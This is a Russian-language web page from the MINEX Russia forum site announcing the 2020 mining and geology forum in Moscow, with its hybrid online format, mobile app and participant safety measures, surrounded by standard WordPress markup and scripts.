<li id="menu-item-42-en" class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42-en"><a href="https://2020.minexrussia.com/en/3096-2/" hreflang="en-GB" lang="en-GB"><img src="/wp-content/polylang/en_GB.png" alt="English" /></a></li>
</ul></div>    	</nav><!-- #site-navigation -->
    <div class="nav-btn"><a href="https://2020.minexrussia.com/?p=1123" class="btn">ПРИОБРЕСТИ МАТЕРИАЛЫ &rarr;</a></div>		</div>
	</div>
</header><!-- .site-header -->     
        <div id="content" class="site-content">
            
    <header class="page-header"style="background: url(https://2020.minexrussia.com/wp-content/uploads/2019/12/1.jpg) no-repeat;">
        <div class="container">
            <h1 class="page-title">МАЙНЕКС Россия 2020 – новый формат, новые возможности</h1><div class="entry-meta"></div>        </div>
    </header>
<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3064" class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-foruma latest_post sticky-social">
    
    	    <div class="article-share">
			<ul class="social-icons">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://2020.minexrussia.com/o-forume-majneks-rossiya/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/home?status=МАЙНЕКС%20Россия%202020%20–%20новый%20формат,%20новые%20возможности&nbsp;https://2020.minexrussia.com/o-forume-majneks-rossiya/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://2020.minexrussia.com/o-forume-majneks-rossiya/&#038;description=МАЙНЕКС%20Россия%202020%20–%20новый%20формат,%20новые%20возможности" rel="nofollow noopener" target="_blank"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://2020.minexrussia.com/o-forume-majneks-rossiya/&#038;title=МАЙНЕКС%20Россия%202020%20–%20новый%20формат,%20новые%20возможности" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li><li> <a href=" http://vk.com/share.php?url=https://2020.minexrussia.com/o-forume-majneks-rossiya/&#038;title=МАЙНЕКС%20Россия%202020%20–%20новый%20формат,%20новые%20возможности " rel="nofollow noopener" target="_blank"><i class="fab fa-vk" aria-hidden="true"></i></a></li>			</ul>
		</div>
        <div class="entry-content" itemprop="text">
		<p><img loading="lazy" class="aligncenter size-full wp-image-65" src="[data-uri]" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380.jpg" alt="" width="1200" height="800" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380.jpg 1200w, https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380-300x200.jpg 300w, https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380-1024x683.jpg 1024w, https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380-768x512.jpg 768w, https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380-200x133.jpg 200w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>&nbsp;</p>
<h4>16-й горно-геологический форум МАЙНЕКС Россия состоится в Москве в период с 6 по 8 октября 2020</h4>
<hr />
<p>Учреждённый в 2005 году форум МАЙНЕКС Россия — одно из крупнейших и значительных событий в горно-геологической отрасли страны.</p>
<p>Ежегодно форуме принимают участие более 800 руководителей из отраслевых компаний, министерств и университетов из России, Казахстана, Кыргызстана, стран Европейского Экономического Сообщества, Китая, Северной Америки, Юго-Восточной Азии и Австралии. Около 60% участников форума и посетителей выставки являются руководителями высшего звена компаний.</p>
<p>Площадка форума предоставляет возможности для <a href="https://2020.minexrussia.com/prezentacionnye-vozmozhnosti/">презентации</a> и <a href="https://2020.minexrussia.com/forum-agenda/">обсуждения ключевых тенденций</a>, проектов и технологий в горно-геологической отрасли в России и в странах ближнего и дальнего зарубежья. На форуме, проходившем в октябре 2019, было представлено около <a href="https://2020.minexrussia.com/dokladchiki-2019/">180 докладов и презентаций</a>.</p>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>На площадке форума была создана не имеющая аналога в России конференция по цифровой трансформации в горной отрасли «<a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Mining Goes Digital</a>”, а также запущен <a href="https://2020.minexrussia.com/konkurs-majndidzhital/">конкурс «МайнДиджитал»</a>, предоставляющий площадку для презентации инновационных цифровых технологий для горной отрасли.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>В рамках <a href="https://2020.minexrussia.com/vystavka/">отраслевой выставки</a>, проводившейся в рамках форума, были представлены стенды более чем 90 компаний и организаций. Выставку посетило свыше 1000 человек.</p>
</div>
</div>
<h3><span style="font-size: 12pt;"><span style="font-size: 14pt;">Новый формат форума</span></span></h3>
<hr />
<h2><span style="font-size: 12pt;"><img loading="lazy" class="alignleft wp-image-1177 size-full" src="[data-uri]" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824.jpg" alt="" width="1200" height="800" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824.jpg 1200w, https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824-300x200.jpg 300w, https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824-1024x683.jpg 1024w, https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824-768x512.jpg 768w, https://2020.minexrussia.com/wp-content/uploads/2020/03/AH8A9824-200x133.jpg 200w" sizes="(max-width: 1200px) 100vw, 1200px" /></span></h2>
<p>Даже если Вы не сможете присутствовать на мероприятии лично, мы предложим Вам <a href="https://2020.minexrussia.com/online-meropriyatiya/">полноценные онлайн возможности</a> для выступления на форуме. Вы сможете провести демонстрации проектов, продуктов и услуг вашей компании на виртуальной выставке. Вы также сможете общаться с коллегами, расширять контакты, участвовать в виртуальных нетворкинговых мероприятиях, и многое другое.</p>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Наша новая онлайн-система синхронного перевода поможет очным и онлайн участникам беспрепятственно слушать синхронный перевод презентаций и задавать вопросы докладчикам.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Для обеспечения общения между участниками, присутствующими на площадке форума очно и виртуально, мы разработали собственное <a href="https://2020.minexrussia.com/mobilnoe-prilozhenie/">мобильное приложение</a>. В приложении вы сможете получить доступ к списку участников, направить им приглашение на встречу, занести встречу в персональный календарь и провести встречу либо на площадке форума, либо в персональной виртуальной комнате.</p>
</div>
</div>
<h3><span style="font-size: 14pt;"><strong>Безопасность участников</strong></span></h3>
<hr />
<p>Секретариат форума предпримет все необходимые меры для обеспечения безопасности участников форума и посетителей выставки.</p>
<p>Наши сотрудники и персонал гостиницы будут постоянно контролировать количество человек, присутствующих в конференционно-выставочных залах и зонах питания, а также следить за выполнением обязательных мер личной гигиены и санитарной профилактики помещений.</p>
<p>Более подробная информация опубликована в разделе «<a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a>».</p>
<div class="post-views content-post post-3064 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1&nbsp;413</span>
			</div>	</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	 
</article><!-- #post-3064 -->
            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://2020.minexrussia.com/polymetal-announces-the-third-season-of-the-competition-for-junior-projects-ru/" rel="prev"><span class="meta-nav"><i class="fa fa-long-arrow-alt-left"></i>Previous Article</span><span class="post-title">Polymetal объявляет третий сезон конкурса юниорных проектов</span></a></div><div class="nav-next nav-holder"><a href="https://2020.minexrussia.com/onlajn-uchastie-v-forume-i-vystavke/" rel="next"><span class="meta-nav"><i class="fa fa-long-arrow-alt-right"></i>Next Article</span><span class="post-title">Онлайн участие в Форуме и Выставке</span></a></div>    			</div>
    		</nav>        
            		</main><!-- #main -->
	</div><!-- #primary -->

 </div><!-- .container/ -->      
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Россия</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ООО «Горнопромышленный форум МАЙНЕКС»</strong><br />
Россия, 115419, г. Москва, ул.  Шаболовка, д. 34, строение 5, помещение II, комната 3</p>
<hr>
<p>+7 495 128 3577<br />
<a href="mailto:ru@minexforum.com">ru@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Великобритания</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Advantix Ltd</strong><br />
Registered office address:<br />
16 Station Road, Chesham,<br />
Bucks, HP5 1DH<br />
United Kingdom</p>
<hr>
<p>+44 208 089 2886<br />
<a href="mailto:uk@minexforum.com">uk@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-8" class="widget widget_text"><h2 class="widget-title" itemprop="name">Казахстан</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ТОО «Горный Форум»</strong><br />
Республика Казахстан, 01000,<br />
г. Нур-Султан, район Байконур,<br />
ул. Акжол, д. 24/2,<br />
2 этаж, кабинет №4</p>
<hr>
<p>+7 7172 696 836<br />
<a href="mailto:kz@minexforum.com">kz@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="rtc_social_links-4" class="widget widget_rtc_social_links"><h2 class="widget-title" itemprop="name"><span>Социальные сети</span></h2>            <ul class="social-networks">
                                                <li class="rtc-social-icon-wrap">
                                    <a title="facebook"  href="https://www.facebook.com/pages/MINEX-Forum/420585941450837">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="twitter-square"  href="https://twitter.com/forumminex">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-twitter-square"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="youtube"  href="https://www.youtube.com/channel/UCq-18vAMnTPDEbHmppenHRA">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="linkedin"  href="https://www.linkedin.com/company/minex-forum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-linkedin"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="vk"  href="https://vk.com/public_minex_forum">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-vk"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="instagram"  href="https://instagram.com/minexforum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2020.minexrussia.com/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><p style="text-align: center"><a href="http://www.minexrussia.com/2019/">MINEX Russia 2019</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2018/"> 
 2018 </a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2017/">2017</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2016/">2016</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2015/">2015</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2014/">2014</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2013/">2013</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2012/">2012</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2011/">2011</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2010/">2010</a> <span style="color:#667">–</span> <a href="https://2009.minexforum.com/">2009</a> <span style="color:#667">–</span> <a href="https://2008.minexforum.com/en/">2008</a> <span style="color:#667">–</span> <a href="https://2007.minexforum.com/rus/">2007</a> <span style="color:#667">–</span> <a href="https://2006.minexforum.com/">2006</a> <span style="color:#667">–</span> <a href="https://2005.minexforum.com/">2005</a></p>
© 2026  <a href="http://ru.advantix.co.uk">Advantix Ltd.</a> Все права защищены. Торговая марка МАЙНЕКС Форум принадлежит компании Advantix Ltd. <br><a href="https://2020.minexrussia.com/politika-konfidencialnosti/">Политика конфиденциальности</a> | <a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a>
<br><br></span>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
            <div id="back-to-top" class="scroll-to-top show">
    		<span><i class="fas fa-long-arrow-alt-up"></i></span>
    	</div>
        </div><!-- #page -->
    <script>var ajax_url="https://2020.minexrussia.com/wp-admin/admin-ajax.php";var page_title="МАЙНЕКС Россия 2020 – новый формат, новые возможности";</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5339195.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js' id='raratheme-companion-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js' id='all-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js' id='v4-shims-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2a737523c5","ajax_url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.nav.min.js' id='jquery-nav-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.counterup.min.js' id='jquery-counterup-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.mCustomScrollbar.min.js' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='the-conference-pro-js-extra'>
/* <![CDATA[ */
var the_conference_pro_data = {"rtl":"","auto":"1","loop":"1","animation":"","h_layout":"two","drop_cap":"","singular":"1","sticky_header":"","sticky_widget":"1","banner_event_timer":[],"cta_event_timer":[],"about_event_timer":[],"lightbox":"1","animate":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js' id='the-conference-pro-js'></script>
<script type='text/javascript' id='the-conference-pro-ajax-js-extra'>
/* <![CDATA[ */
var the_conference_pro_ajax = {"url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js' id='the-conference-pro-ajax-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 